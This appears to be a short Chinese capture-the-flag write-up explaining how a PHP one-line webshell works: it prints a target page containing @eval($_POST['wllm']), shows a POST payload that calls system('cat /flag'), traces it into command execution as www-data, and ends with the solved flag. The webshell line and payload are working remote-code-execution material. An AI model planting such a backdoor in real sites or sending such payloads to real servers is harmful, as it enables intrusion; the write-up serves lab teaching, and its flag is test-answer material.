 一句话木马的数据流：为什么‘连接密码’其实是字段名
靶机上只有 148 字节
<?php
echo('<html><head><style>body{background:url(caidao.png) ...}</style></head></html>');
@eval($_POST['wllm']);      // <-- 引号里的 wllm 就是蚁剑要填的“密码”
?>
一次请求的走向
POST /index.php   body: wllm=system('cat /flag');
|  PHP 解析请求体
v
$_POST = ['wllm' => "system('cat /flag');"]
|  按字段名取值
v
eval("system('cat /flag');")   ->  www-data 执行系统命令
NSSCTF{e1380502-e78b-4cc7-a781-3300c753c427}